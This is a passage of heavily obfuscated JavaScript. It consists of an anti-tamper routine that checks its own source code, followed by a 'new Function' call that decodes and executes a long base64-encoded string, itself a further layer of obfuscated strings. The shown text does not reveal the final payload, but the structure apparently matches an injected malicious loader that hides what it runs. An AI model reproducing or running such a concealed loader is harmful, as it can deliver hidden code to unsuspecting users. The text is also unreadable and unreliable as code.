h=function(i){this['nqSCLw']=i,this['ItcnTY']=[0x1,0x0,0x0],this['EKzjsW']=function(){return'newState';},this['bzpUkw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pBznof']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gBBBCv']=function(){var i=new RegExp(this['bzpUkw']+this['pBznof']),j=i['test'](this['EKzjsW']['toString']())?--this['ItcnTY'][0x1]:--this['ItcnTY'][0x0];return this['NRhlpk'](j);},h['prototype']['NRhlpk']=function(i){if(!Boolean(~i))return i;return this['qLqtDI'](this['nqSCLw']);},h['prototype']['qLqtDI']=function(j){for(var k=0x0,l=this['ItcnTY']['length'];k<l;k++){this['ItcnTY']['push'](Math['round'](Math['random']())),l=this['ItcnTY']['length'];}return j(this['ItcnTY'][0x0]);},new h(_0x1109969d)['gBBBCv'](),c=_0x1109969d['NEmYAG'](c),_0x1109969d['KrDmYe'][f]=c;}else c=g;return c;}new Function(_0x1109969f(_0x1109969e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUwNTk0NzVlPVsnYUNrd1dQZ'+'GRObWtrJywnaFNvYmcwRmRHYScsJ2Y4a3'+'JXUnhkSG1rSScsJ1c2aGRWdlpkSTAwJyw'+_0x1109969u(0x196)+'LCdXUVdGV1F0ZE1ta04nLCdXUnE4c3Q5T'+'icsJ3Z2QmRLbWsrc1cnLCdXUTBuaVNvYW'+_0x1109969u(0x1cc)+'tRmEnLCdqOGtrYlNvTGJhJywndTFOZFBT'+_0x1109969u(0x114)+'2xDb0UnLCdndXF1VzRLLycsJ3Z1dmZDdl'+'cnLCdXT0pkTG1vK3NXSycsJ1dQUmNRbWt'+'YdHVXJywnQkpGY1RDa1VXNDQnLCdtbWsw'+'cVhGZEpXJywnV1FHQVdQdGNOSTQnLCdXU'+'lB2V09uRldRTycsJ1dScGNPM3BkTGY4Jy'+'wnc2cxbHVlNCcsJ3dtb2ZtTU5jVUNrN1d'+'SM2NKdUtTV1FKZE1NdScsJ3dTb2FXUEZj'+_0x1109969u(0x19e)+'GxkTENreicsJ2lhbnpXNWhjVmEnLCdnZU'+'cyeDhrMScsJ29ta2loOG9MekcnLCdXUER'+'NV1JuVldRRycsJ1dQN2NTQ2tDV1J4ZFRh'+'JywnV1EwWUFHMTknLCdXUTFYek0vY1NHJ'+'ywnV1FDMFdQQmRKQ2tsJywnd1NrSGlTb3'+_0x1109969u(0x17c)+'3eGNMQ29QJywnZ2ZKY0dhL2RRRycsJ1dQ'+'S1JXT3hkSVNrZycsJ1dQMFpXUHhjSUlpJ'+'ywnZWh5cFdQeGRQVycsJ0JmcURXNE5jSE'+'cnLCd5dnBjTThrYWtxJywnVzRXa1c2bGN'+'UWmUnLCdiZ0pkSDhraHhXJywnVzZOZFVT'+'b0FXNkhlJywnd01CZFRta2dCVycsJ0E4a'+_0x1109969u(0x18d)+'dqZkdNVzVx'+(_0x1109969u(0x1b6)+'ScsJ2Rta1JXUWhkSFNreScsJ1c1M2RJMW'+'xjSVNrNScsJ1dPZlFEbW9yV1FxJywnbEN'+'rWVdRbGRROGtSJywnenVaY0hyTmRWcScs'+_0x1109969u(0x173)+'DhrWVc2QmNRQ282JywnRFNrR1dRYVNXNl'+'cnLCd2WkcwRmhxJywnV1JWY0dDa2FjOG9'+'hJywnZ0NvY3ZDa3VXUU8nLCdXUU85V1Jo'+'ZEo4azUnLCdBZlJjUlgzZElHJywnV1FXY'+'ldSWmRQbWt6JywndU5sZEdtazhXUjAnLC'+'dnQ2tKZThvRGVHJywnb0xtbVdQUmRUcSc'+'sJ1dPZXJXN3JNRHEnLCdXUGFaV09aZE5T'+'a0QnLCdkTjdkTlNrZkJXJywnclNrMFc3b'+'GRQSUsnLCdXN1JkVnRSZE5aaScsJ1dReU'+'tBcWJ0JywnV09oY1I4ay90eEcnLCdXNnR'+'kSFNvNFc2VGwnLCdXNVpkVHVGY1BDa3Yn'+'LCdXNHFRVzVWY0tzNCcsJ3VZcGNHU294Z'+'mEnLCdkQ2tOcVozZEpXJywnYlNrUGFkT2'+_0x1109969u(0x1c4)+'sJ2ZoR2hXNzRaJywnZzhrMmxYMGUnLCdX'+'Njg2VzUvY090RycsJ3ZtazRoQ284VzRPJ'+_0x1109969u(0x1d8)+'csJ2FTbytDMkZkUnEnLCdqTXhkTm1rWnF'+_0x1109969u(0x1f5)+_0x1109969u(0x163)+'UVta0FXUlMnLCdDaEhBcjNhJywnblNvR0'+'Zta2RXUmknLCdEdkpjTlNrZCcsJ213N2R'+'LOGs3RHEnLCd2S0JjVjhrOGJHJywnRUNr'+'elc0ZGROc0snLCdXNHhkVHdKZFYzYScsJ'+'0R0SmNQU2tnVzVXJywnV1JXdWttb0FvYS'+'csJ2JoSmNV')+(_0x1109969u(0x127)+'XBkTm1vVlc1YjEnLCd6Q28yV1FwY0tIbS'+_0x1109969u(0xcd)+'URycsJ3Ftb21XUDNjTVlHJywnV1JWY1A4'+'a3FFS3EnLCdER1c2dDNHJywnV1AzZE1nS'+'mRSMEsnLCdpU2t6dHRkZFZHJywnYW1vTU'+'ZmdGRUVycsJ1dRenJ1Q28vV1I0JywnVzd'+'pVlc0UmNPdGEnLCdBOG9SV09KY01YTycs'+'J1dQMDhXNjFjQ0cnLCdXUlJjT2Z4ZFR1V'+'ycsJ1dRUDFXT2pKJywnbmhWY09zSmRWYS'+_0x1109969u(0xdf)+'nLCdGOGt5VzZaZEpKQycsJ2RDa1ltcktN'+'JywnVzd0ZElMcGNLQ2tmJywncVhXS3hLa'+'ScsJ3NOTmRKQ2tzQ0cnLCdsQ2swblNvOG'+'RxJywnV1JEcnFnN2NHVycsJ1dQTmNPOGs'+'5V1FaZFBhJywnanNINlc1eGNOVycsJ1c0'+_0x1109969u(0x172)+'ywnVzYvY1ZzaGNKSkMnLCdXNG0xVzRoY0'+'9xaScsJ1dRaGNQU2tyc0txJywndWJSY1J'+'tb3phVycsJ3FTa2VXUkNHVzRXJywnYmEx'+'VVc1bGNPVycsJ2V2eGRVQ2tFemEnLCdGM'+_0x1109969u(0x1f2)+'dXTzNkVW1vbnhzcScsJ2NmRmRLd3pYJyw'+'nRDBSY1BDa0dnYScsJ1c1dURXNmRjVUk0'+'JywncnRKY05Tb0FmVycsJ1c2U1FXNDNjT'+'3JxJywnejhva1dQN2NMSmUnLCdGcXhjSm'+'1rS1c2QycsJ3EzTmNHWlJkSmEnLCdsQ29'+_0x1109969u(0xf0)+_0x1109969u(0xc5)+'ywncENvSG11SmROYScsJ1c3M2NSbWtibz'+'hvcScsJ3Jt')+('a2xXNFpkTnI4JywndGZXOFc3ZGNIcScsJ'+'284b3JBdmxkUlcnLCdBTU5jS1laZExhJy'+'wnbGcxK21XVycsJ3lta09qOG8xVzdDJyw'+'nak5sZEhta1R3cScsJ2VDa3NrOG8xakcn'+'LCdDbWt2VzQzZE9hcScsJ0NDa3BlOG9PV'+'zY0JywnV1FOY0pta2tXTy9kVlcnLCdXUF'+'ZkTkNvQUJZZScsJ3c4a1BXNU5kUFk4Jyw'+_0x1109969u(0x11d)+_0x1109969u(0x16b)+_0x1109969u(0x1b9)+'9tRGEnLCdXNTNkVXU3ZFIzeScsJ0FneGR'+_0x1109969u(0x168)+'eGJ2ZVppJywnbmZhSEZDa1knLCdXUDdjV'+'DhrN1dPUmRUVycsJ24wMGdXUFpkUUcnLC'+'djQ2tPV1A3ZExDa08nLCdDTkpjVThrVm5'+'hJywnc3VsZFZTa2NXT3knLCdXUk84VzZI'+'N3dXJywnQ2N0Y0s4azFXNjgnLCdXN3hjS'+'G1rQ2Vtb2YnLCdGVy9jTkNvU2ZxJywnaE'+'00SVdRZGRScScsJ1dPYXp0YWoyJywnbjh'+'rZldSQmRHbWtBJywnV1FWY0hTazRXUXRk'+'UWEnLCdXUFc2ZlNvU2VHJywnejN5dlc3a'+_0x1109969u(0x123)+'RjR0MnLCdqQ2tMenNkZFFXJywnelNrWlc'+'0ZGNUOG9CJywnanJQdFc2M2NOVycsJ3Nj'+'VmNRQ29jaFcnLCd4aFpjUXM3ZEthJywna'+'2dHeFdRRmRVRycsJ1dPcUJxcUhEJywnYV'+'NrR1dQM2RLQ2s1JywnV09iN3c4b1pXUlM'+'nLCdjeGFwVzdXYycsJ1dRWDZXT3JyV1B5'+'JywnZDhrMFdRL2RVQ2tLJywnV1JGY0cyS'+'mRSM20nLCdwOGtuZEdXNycsJ251dXNXND'+'hXJywnVzVt')+('SVc0cGNIcksnLCdXNmhkTTNDbGJHJywnV'+'09OY051QmRKdTAnLCdXUjNjS1NrSUVmaS'+'csJ1dRUEp4eHBjT1cnLCdrOGtHelpCZFN'+'XJywnY1NrMENKN2ROcScsJ2cwaUpXUmRk'+_0x1109969u(0x1d3)+'1B6SldQaScsJ3RKU2JxMXEnLCdqbW85dn'+_0x1109969u(0x1d4)+'jU21rOVdQZGRUcScsJ2lDa3VuOG95bFcn'+'LCdlZ3U5V09GZE9HJywncXJaY044b1Zic'+'ScsJ21Da0xwbW9OclcnLCd4TXRkSENrNH'+'RhJywnRWEzY05tb1huVycsJ3FxcGNHU29'+'naEcnLCd4OGtnVzZoY01DbzknLCd5aHhk'+_0x1109969u(0xec)+'29xaWhWZE5xJywnV1AwM2hTb3JwcScsJ1'+'c1L2RTTlpjSFNrbicsJ2JDa1VXUWhkUDh'+'rdCcsJ1c0QmRQMnhjRzhrcycsJ1dSekpX'+'T1RCV1JLJywnd2c4Ulc2TmNWcScsJ2k4a'+'3h0V1ZkUWEnLCdxOGtFYlNvQVc2NCcsJ1'+'dSaXFXUTdkTkNrQScsJ3lZN2NPOG9BYkc'+'nLCdvcjlDVzVoY1BHJywnYk10Y1JIcGRR'+'RycsJ2plL2RKQ2tOeFcnLCdiS3FWVzZ5N'+'ycsJ1c0MGNXNzdjUUlPJywnV1FlN3BDb2'+'xpVycsJ1c0N2RPTkpjSThrTCcsJ0JyVy9'+_0x1109969u(0x175)+'a3RXNE8nLCdnc3hkTjAvY0lYbGRPZVJjU'+'WE0dScsJ3EzaWhXNFJjSHEnLCdrQ2tQV1'+'BGZEtta08nLCdqOG9Edm1raldPcScsJ0V'+'2djl3d0MnLCdXNVZkSGVsZEhNRycsJ2Vt'+'b2RCeEpkTGEnLCdXUHRkT0NvVUFHYScsJ'+'0NTa1NubW90Vzd1JywnajhvQnZOaGROcS'+_0x1109969u(0x110))+('NU5jSUp5JywncE10ZE0xamInLCdpR1hZV'+'zROY1JHJywnV094Y0xta1lzd1cnLCd5ck'+'81QnZDJywnVzdOY1Q4a0dnOG9aJywna00'+_0x1109969u(0x126)+'bGRSSEpkUUk0JywneDBCY1ZDa1JtVycsJ'+'0Y4azZXN1JkVHFDJywndDNSY1ZYWmRLVy'+'csJ3VyaGNVQ29hcEcnLCd3YS9jVlNvaWZ'+_0x1109969u(0x180)+'YnZXUXknLCdyS1c4VzZaY1ZXJywnY2hGZ'+'EtNSHMnLCdrSzBoRlNrcScsJ1c0dGRTU2'+_0x1109969u(0x1f4)+_0x1109969u(0x201)+'YScsJ3Vta0RXNS9jUENvcycsJ3E4a1RXN'+'k5kSFg4JywnZ3ZMeG9IUycsJ2lTa1NmbW'+'96elcnLCdCS1ZjVUNrZG5HJywnV1A0blc'+'0OU51YScsJ3RyVmNKU2tWVzRtJywnajhv'+'OHc4a0ZXUEsnLCdFMjhVVzdkY0pxJywnc'+'nZCZFZDa05BVycsJ3Jta0hXNVZjU21vYy'+'csJ2k4b1VCdTdkUEcnLCdCOGs0VzROZEt'+'ZaScsJ3UxbGNSbWtOYUcnLCdhQ2syV08v'+_0x1109969u(0x166)+_0x1109969u(0x11a)+'tOeGd5QicsJ0U4b1VXUDdjUXNxJywnV1B'+'pdVc2SDdCRycsJ0JodmR1d2UnLCdDU2tr'+'VzRaZEpkaScsJ1dSbi9XUG50V091JywnV'+_0x1109969u(0x1c5)+_0x1109969u(0xc4)+'vbicsJ1c2eGNMOGttV1AvZFRhJywnaXZW'+'ZE5nVFEnLCdXUmZZV1BUWVdSOCcsJ2Jtb'+'01XNU5jS0NvTFc1RmNOOG9wJywnVzVKZF'+_0x1109969u(0x19c))+('J2docWFXUVJkSkcnLCdXNzR5VzVCY0lxJ'+'ywnV1AvY0h1TmRNR1pjVVNrT3dDa0YnLC'+'dXUFNadFhmcicsJ1c3eGRKS0pjT0Nraic'+_0x1109969u(0x1a0)+_0x1109969u(0xc1)+'ycsJ1dPZWJXNkg3REcnLCdXUktzaFNvTm'+'hhJywnekNrVG84b1JXN2EnLCdmMkpjVXN'+'wZEpHJywnazNhZEJta0cnLCdXNDdkTW1v'+'cVc2WHEnLCdDOGtXV09DS1c2MCcsJ1dRU'+'FpGZkJjSGEnLCd0U2tUYjhvalc2MCcsJ1'+_0x1109969u(0xeb)+'nLCdGU294V1IzY0lkQycsJ1dSSmNHQ2tE'+'V1BKZEpHJywnVzR0Y1JtazhCZzgnLCdzb'+'W94V09GY05HMCcsJ3MzMXVXUS9jS2EnLC'+'dXUks0V1JwZEs4a1knLCd0U2t3VzdSZFN'+'XMCcsJ2oyQmRWTnJjJywnQ0x6QUFOOCcs'+'J3dTb0xXUnhjTWJ1JywneFNva1dSUmNUS'+_0x1109969u(0x1b7)+_0x1109969u(0x1ee)+'0RkcnLCdyaEZjVHRSZE5HJywnRDBGZE5T'+'a2NXUGEnLCdjdk8zVzdLQicsJ21Da01rV'+_0x1109969u(0x1a8)+_0x1109969u(0x10e)+'XT3BjVHF5JywnbnZKZFNLalonLCdXTzRX'+'V1EzY1ZkVycsJ0J2eGNQOGttaWEnLCdXU'+_0x1109969u(0x16f)+'FDb214cXphJywnV1JhSFdQeGRKQ2tSJyw'+_0x1109969u(0xc6)+'V1EwdHVablcnLCdFQ2t1VzV0Y004bzgnL'+'CdXNEJjVTJSZE8zRycsJ0IwSEF3aHUnLC'+'dXT0d1YVNv')+('Tm9XJywndDA1bkR2ZScsJ3hTa2JiQ29pV'+'zVkZE1yVmNWQ2tNVzRMR1dRTmROVycsJ2'+'ZDa1FuQ284ZWEnLCdXT1RJRk0vY0hXJyw'+'neEdiWldQOWdXUmpCQlk3ZFZHVFInLCdo'+'Q2syV09kZFNTa2knLCdrbW8zQUNrMFdRQ'+_0x1109969u(0xbf)+_0x1109969u(0xc8)+'nLCdoOGtpY2NDYScsJ3lneGNKc1pkU0cn'+'LCdXNUJkSG1vblc1YkwnLCdvU2srQXFKZ'+'FBhJywnaDhrUVdRN2RLQ2s0JywnV1FIZX'+_0x1109969u(0xce)+'FVzdaY01YaScsJ1dPTmNLU2tOV1BWZFBH'+'JywnV09HSFdQdGRIU2tXJywnV1JwY09ta'+'1RXTy9kUWEnLCdXUFRMV1JIY1dQbScsJ1'+'dQSmRUbW9tcXNHJywnelNrbFdRNHBXNWU'+'nLCdXUVR5QzJ4Y0lxJywnZzhreUVyM2RK'+'cScsJ2VxYStXUDgnLCdXUEtwV1FKY0haN'+'CcsJ2RlT2lxbWtvJywncFNveXdta0JXUG'+'0nLCdXUGpIV1FqN1dSOCcsJ1dPN2RQOG9'+'Yd2NPJywnQzBIVnIyOCcsJ3B1UCtnczgn'+'LCdkbW9HdW1rZFdQYScsJ3B1UHlnWU8nL'+_0x1109969u(0xe6)+_0x1109969u(0x134)+'nb0s4MVdSTmRQVycsJ2Vtb29FTi9kTEcn'+'LCdXT0JjTDhrVFdRRmRIRycsJ2EwZGRSe'+'ERrJywnZm1rN2IwOCcsJ1c2VmRMTjdjSV'+'NrSycsJ0FNTmNJY1ZkU2EnLCdlOGtwZm1'+'vYm9xJywndVNrbFdQaURXNGknLCdnU2s1'+_0x1109969u(0x1e0)+'1BkZE1Da2snLCdXUlJjVENrZUZnOCcsJ3'+_0x1109969u(0x143))+('VzVtJywnV1JYdkNDb25XT0cnLCdXUFJjT'+'FNrR1dQRmRVcScsJ2owYWZXUlpkUHEnLC'+_0x1109969u(0xf6)+_0x1109969u(0x1ac)+'N2NJcScsJ2pMQmNVWkJkVUcnLCd3OGtUV'+'zVwZFJHOCcsJ0J2QmNVOGt1Z2EnLCdXT1'+_0x1109969u(0x10c)+'oaDVybnN5JywnV1JLYUZYamcnLCd6ZVJk'+_0x1109969u(0x1f9)+'ThrOFdQSycsJ1c1NEtXNVpjUGNHJywnc0'+'NvbFdReGNLZEsnLCdhOGt0V09kZFJDazI'+'nLCdteHlyRUNrWScsJ1dSanVXT3ZBV1Jl'+'JywndUNrMVc1eGNHbW90JywnalNreWdiR'+'2knLCdXUld1bThvR29hJywnRm1rMFc0dG'+_0x1109969u(0x1a9)+'VV1FCY1JkaScsJ0R2WmNRbWtqY1cnLCdz'+'U2s3ZG1vclc0eScsJ2xDb3p4TjNkTUcnL'+'CdzdmxjSnJOZFZxJywnaWg3ZFZ4blQnLC'+'dXTzQ0V08zY01xdScsJ0FmTmNMZFpkR3E'+'nLCdXNXVKVzQvY0l0ZScsJ0QxeGRIU2s2'+'RFcnLCdkZVdORlNrbScsJ3hORmNLWnRkS'+'UcnLCdXNDA4VzRoY0laOCcsJ0NlZkJ5Tn'+'EnLCdXNmxkSFNvTFc3NWsnLCdXUThXbFN'+'vMGVHJywnYjhrNGg4b2NBRycsJ1dRN2NU'+'OGtYdndXJywnV1BqUUZtb2JXUmEnLCdGZ'+'Xk4VzRGY1VhJywnalNrMXBjaUcnLCd3dm'+'xjTGJKZFRhJywnVzZkZFZiM2RRSmEnLCd'+'zd0JjTFNrSWRHJywncnV0ZFVTa1F4cScs'+'J1dReGNIU2sxQTFPJywnQmYvY0w4a0JtY'+'ScsJ1c1cGRIdUpkR2hHJywnYVg5L1c3ZG'+'NScScsJ1dQ')+('WDZXUGJoV1E0JywnV1F5dEFYcm4nLCdFM'+'0JkVkNrb1dSUycsJ3JjUzV0ZmknLCdXUl'+'JkTkNvOHlzVycsJ2VDa2J0cmxkVlcnLCd'+'2SFNMd2ZpJywnRlNrTVc0dGRMcTQnLCdt'+'MFZkUVNrSHhxJywnVzZWZFR4SmNIbWtLJ'+_0x1109969u(0x1eb)+'VXUHEnLCduOGtYbVNvQ2dhJywnV1BoY0w'+'4a2x3ZXEnLCd6Y1dCeUxTJywnV1BXNWNt'+'b1pmYScsJ3EwVDdFS1cnLCdoOG9xdjNGZ'+'FRHJywnVzQ3ZEdtb0RXNmJUJywncjhrel'+'dPU2VXNmUnLCdXTzRtelhyQicsJ2xDazl'+_0x1109969u(0x192)+'J3loMGNXNHhjVkcnLCdXNGp2V1FLR3pha'+'VhXNlNvRlcnLCdteHVtV1F0ZEhxJywnYj'+'hrUmVDb2Z3RycsJ2MwU1BXUVZkS3EnLCd'+'CZEdMRU11JywnbFpUWFc3VmNWRycsJ0Vi'+'bGNPU2toVzRlJywnV1BlR1dQTmNKWHUnL'+_0x1109969u(0x19b)+'s5JywnQXZoZFI4a1pXUTgnLCdXNlZkVjN'+_0x1109969u(0x13a)+'TXRkZFVXMCcsJ1c3N2NSbW92aUNrbCcsJ'+'1dSeXFXUWhkVG1raCcsJ1dQclpEd2hjTn'+'EnLCdzTDNkT0NrZXVHJywnZ2hoY1JaM2R'+'NVycsJ25oZGNLWGxkU0cnLCdxMUZkUjhr'+_0x1109969u(0x1e2)+'0tLdGRJTFMnLCdsTlc5cVNrRCcsJ3U4a2'+'VsOG9pVzVLJywnZlNvK0VTa2tXT1MnLCd'+'3bW9RV1BCY1VKeScsJ2ptb0JFM1JkTFcn'+'LCdXUHhkUFNvV0ZxYScsJ0E4azBobW9wV'+'zZlJywndDhrYVc3SmRScmEnLCdxSXFzRn'+'hxJywnVzV4')+(_0x1109969u(0x1ca)+'ywnZ2ZSZFBDa213cScsJ3ZtbzJXUjdjS0'+'k4Jywnb0NraEVjdGRWcScsJ3pmUmRLQ2t'+'odlcnLCdtOGt1b3FhTScsJ2FtbzFjMmxk'+'TWEnLCd2MzV1d2g4JywnV1FSY0wwN2RWM'+'DAnLCd6WktUdWZHJywnV09oY1BkN2NOY1'+'pkTFNveFc3VmNOMk5kU0NrRCcsJ3p1aGR'+_0x1109969u(0xee)+_0x1109969u(0x1e6)+'1NrdG04b1JEYScsJ2JjbjlXNEZjTnEnLC'+'dXUE9Oc3M5VicsJ29tbzVzQ2tmV1FTJyw'+'nZkNrb2ROU1onLCdXUTFoektaY01xJywn'+'VzZoZE9IcGRSWWEnLCduYVBzVzdwY1JxJ'+'ywnY01SY1RHUmRIRycsJ29OeGRPU2tuQk'+'cnLCdnU29HdjhrZldQYScsJ1dQbTlXUHh'+'kTW1raCcsJ2hta3JXUkpkTFNrRicsJ3Ft'+'b21XUXRjSmE0JywnV09xa2xDb1JjcScsJ'+'1dRL2NROGthV1AvZFVxJywnV09URVdPZm'+'JXUDQnLCdqU2tJeFdwZFNXJywnV1JsY1I'+'4azNGMzQnLCdXNzdkR0txamlhJywnV1BW'+_0x1109969u(0x1a6)+'lN4aGdtJywnaUNrcG04bzhlVycsJ2xta0'+'txR0JkSWEnLCdnWG54Vzd0Y0thJywneUN'+'rT1dQeUNXNzAnLCdtOGtra0hHdicsJ1c2'+'cWZXNHRjUVlTJywnV1JkY1NDa2VXUVpkS'+'GEnLCdXUnV1V1FkZFE4a2QnLCdGZ3lvVz'+_0x1109969u(0x1fe)+'XUmxkVDhvUHRjcScsJ2ZTb0NybWtJV09H'+'Jywnc2F0Y1JTb2VscScsJ284a1RqSHF1J'+'ywnVzZ4ZEtOaGNLU2tnJywndndOY1Bta2'+'1tcScsJ2FD')+('a3hXUVpkTFNrbicsJ1c1VmRNeE5kUTNTJ'+'ywnVzZSZExmVmRVdXknLCdrOGtsV1I3ZF'+'Nta1QnLCdXNlJkTldwZE1XaScsJ204bzZ'+'kMkJkT3EnLCd1M0Q1RU1XJywnV080bVdQ'+_0x1109969u(0x16c)+_0x1109969u(0x1ce)+'dSdGRQYScsJ0ZhWGZwckREV1FUVicsJ2p'+_0x1109969u(0x109)+_0x1109969u(0x153)+'1dSaUVXT3hjSmJlJywnV1AwT1c1dTV0cS'+'csJ1dRV2tXUGxjVWF1JywnejFCY1FzSmR'+'LVycsJ1dQZUVXUTNkSW1reicsJ1dQYlV2'+'eEJjTmEnLCdoOGtUV083ZE9tazYnLCdXU'+'jEwdjhvNFdRMCcsJ3FoTDlyMG0nLCdXUk'+_0x1109969u(0x157)+'sJ0Vta0VXNi9jR1NvMCcsJ1dRV0lCY1Ay'+'JywnY2ZTYkNta3gnLCdwTnBkUW1rOUVxJ'+'ywnd3cxVERMYScsJ1c1VmRTaG1waUcnLC'+_0x1109969u(0x18c)+'nZmdtdVc3S3MnLCdjaDBOdDhrdCcsJ1c1'+'M2RMTHhjVjhrYycsJ1dSL2NIOGt5V1BkZ'+'FVxJywnZzhrSkVIN2RHYScsJ3lLMWNyZW'+'0nLCdDWlMyd3hhJywnV1FPTW04b2FwcSc'+'sJ1dQYVp4YnJ5JywndXh5OVc1WmNQVycs'+'J2VhTHVXNFZjR3EnLCd2ZnBjT0NrNmNXJ'+'ywndVd4Y0hKbVlXNXJPaUhWY09xQ1UnLC'+'dxOGtyVzV0Y1NDb0MnLCdXUkg5V1B2NVd'+'QNCcsJ29tazJ1WlJkUnEnLCdtOG9sb2ZC'+'ZFZhJywnV1JiM1dRRFZXUDgnLCdXNEpkU'+'3NsZEhXdScsJ1dQQzFXN1RkQ3EnLCdCaC'+_0x1109969u(0x106))+('JywnY21rUENaZGRSVycsJ1dPeGNQQ2tKV'+_0x1109969u(0x169)+_0x1109969u(0x1b3)+'nejJsZFZDa2R0YScsJ3YzV2NXNnhjVVcn'+'LCdXUnVsV1JCZEhta1MnLCdGQ29FV1BwY'+'0tzRycsJ3pDbzFXT0pjSEhHJywnaE5WY0'+_0x1109969u(0x15d)+'DQ1dRUmRSbWtnJywncm1rclc2L2NUQ280'+_0x1109969u(0x198)+_0x1109969u(0x1bf)+'NrVCcsJ0M4b3pXUjNjUUhLJywncVl0Y0t'+'Db3NlYScsJ1c2aGRMZ3BkSXhpJywnd21r'+'NldSbUlXN1cnLCdXNy9kTTBCZFZlSycsJ'+'2Ftb1R0OGt3V1JTJywnbzhvTEQyL2RPRy'+'csJ2xta1l0V2hkVnEnLCdlbWtvY1NvTXB'+_0x1109969u(0x115)+_0x1109969u(0xf7)+_0x1109969u(0x1dc)+'VhJywnZWg5UXB0bScsJ1dPOFNuQ28yZEc'+_0x1109969u(0x16d)+'RGEnLCdXUFhld3hGY1BXJywnQzNsZExTa'+_0x1109969u(0x14c)+'JTa2hXT0snLCdXNnFTVzZSY09jUycsJ0V'+'IWmNSOGtvVzY0JywnV1E4a1dPN2RROGtV'+'JywnaVNvbUMxcGRJYScsJ2V1V0l4OGtzJ'+'ywnV1BoY1VTb2xXUWRjTFcnLCdmMVN3QV'+'NrdicsJ1c3ZitlTG1IV1AzZFFNeTh6cWE'+'nLCd6OGtFVzZ4ZEpiZScsJ1dQTHNyS3Rj'+'S3EnLCdsbW9hdzEzZFVHJywnRUxwY1JTa'+_0x1109969u(0xc3)+'Rtby9XTzQn')+('LCdCQ2tiV1E0WVc2QycsJ1dSNEdXUlZjV'+'lhtJywnZ0tpR0Nta3InLCdXUmFsV1EvZE'+'lTa1YnLCdpQ2t4ZUNvTmxxJywnalg5dlc'+_0x1109969u(0x1d7)+'a2NpQ29oJywncmRoY1NTb1NkRycsJ1c3b'+'GRHd3EwY1cnLCdXT3lGQkpmeCcsJ3d1SE'+'JyaDQnLCdXN05jUW1rTGRDb20nLCdhQ29'+'Dc2ZwZFVXJywnV1B6L3J4VmNRcScsJ1c0'+'M2RPWDNkVUp5JywnQzhrQ1c1aGRWR3EnL'+_0x1109969u(0x13d)+'csJ2RJVG9XNVZjT1cnLCdXT21JV1JOY0l'+_0x1109969u(0x15f)+'Y09XJywnV08xS0V4VmNRVycsJ29Ta2JnO'+'G8ranEnLCdXT3hjUW1rSXNNVycsJ1c3ZG'+'RNbW9UVzRYVScsJ3pmRHZDZXEnLCd1ZVB'+'3c3ZDJywnaUpQV1c1ZGNPVycsJ2VDa3Zv'+'cm1WJywnd1NrcldSeXBXNlMnLCdpM0tVV'+'zdPLycsJ3JDb0hXT2hjUklLJywndnVyYn'+'pOcScsJ2pMdGNLcnRkU1cnLCdXT3BjU1N'+'rTVdRL2RKRycsJ0Y4a0tXNXRjTENvcScs'+'J2J3UmNVWjNkUVcnLCdxOGs5V1E0S1c3Y'+'ScsJ3NDa2RXNHBjR1NvUCcsJ1dRcGNPbW'+'tNQmYwJywneG1rK1dRZUJXN0MnLCdXNGx'+'kT2R4ZFRYZScsJ3NNL2NJWjdkU0cnLCdX'+'UHFFV1AvZEhTa1AnLCdXUDVTemdSY1BXJ'+'ywnYkNrc2JKcVYnLCdXUEZkTThvdEFySy'+'csJ0ZTa3ZXNVJjTjhvSScsJ2FDa1hXT3B'+_0x1109969u(0xf5)+_0x1109969u(0x1e4)+_0x1109969u(0xba)+_0x1109969u(0xe1))+(_0x1109969u(0x1e3)+'ycsJ29Db0NkTEpkR1cnLCd1U2tVV08wYl'+'c0aScsJ1dPS0ZoQ29LY0cnLCdjTmhkUDJ'+'qYicsJ21NeGRTQ2tzelcnLCd5dVpjS3JK'+'ZE1xJywndUNrQmRtbzNXN1MnLCdXUVZjR'+'0NreVdRSmRIcScsJ1dPcGNLOGsxeTF1Jy'+'wndmNhZkUzUycsJ0ZTa0dXNHhkVEo0Jyw'+'nV09MQ0UySmNMcScsJ2dnU1F6Q2t2Jywn'+'Vzc3Y0dTa1JqQ29sJywnV1BCY00zM2RHT'+'FMnLCdXUHltVzU1cXJxJywnRjhvWFc1Tm'+'NSbW9jRHZKZFFLTmNNQ2tud0cnLCdDM1R'+'WczNxJywnbzFHNlc3cXgnLCdvU29KZDNa'+'ZEpxJywndm1vcXc4a2ZxbW9LaHI4MldSZ'+'U10cScsJ2tLSGZvclMnLCdXT1hQV1B2Z1'+'dSYScsJ1dSZVh1WGZmJywnRnZ4Y09keGR'+'RVycsJ1c0RmRUMjdkVUtPJywnRHcvZE5T'+'a2tXUW0nLCdFOGt3VzdKZEpkNCcsJ0VDa'+'0tXNFJjVENvcycsJ2JLUmRIMUR1JywnV0'+'91N2lTb3NjYScsJ3I4a29XNUJjT1NvMyc'+'sJ3pDazVXNWxkVUplJywnVzZCZEdLQmRI'+_0x1109969u(0x1b0)+'1JsY09oeGRMOG95c2M1ZmthJywnd21rT1'+_0x1109969u(0x135)+'2N2RVQ28wVzRmTCcsJ2ltbzZsdi9kS0cn'+'LCdiU29CdVcnLCdXTzNkTm1vdXFhaScsJ'+'1c2QmRITkJjUm1rbScsJ3FMdGRJU2tEV0'+'84JywnRW1vQldPSmNWR0snLCdvdkNXVzd'+'PcScsJ25NZGRQMURlJywnajIzZElDa2R6'+'cScsJ1dQeGNJU2tndkxlJywnQzJkZE1Ta'+'2JFRycsJ1dRdGNHbWtVV1F0ZFNXJywnQW'+_0x1109969u(0x1d5))+(_0x1109969u(0x1ff)+_0x1109969u(0xea)+'FwZEhta2EnLCdnMEtOVzV1TycsJ2wycWN'+'XUjdkSFcnLCdXT0tmVzdiWXhhJywnV1Jm'+'U3htb1dXUU8nLCdXUEpjSUNrRldSQmRUR'+_0x1109969u(0x1fd)+'lXUUMnLCdXTzRUV090ZFVTa1knLCdyYlB'+'SV095UScsJ0N3YWVXNkpjR2EnLCdXNUZk'+'UHJkZE5aSycsJ2toTmNLWWRkUVcnLCdXN'+'zNkTGczY0s4a2wnLCdnU2tjQXEnLCdXUW'+_0x1109969u(0x179)+_0x1109969u(0x1d1)+'JywnRU5xYlc3eGNNRycsJ2lta0FvQ283d'+_0x1109969u(0x15a)+'JCZE9hJywnVzRGZExTb3hGMXBkSThva2d'+'0UycsJ3dTa2hXUW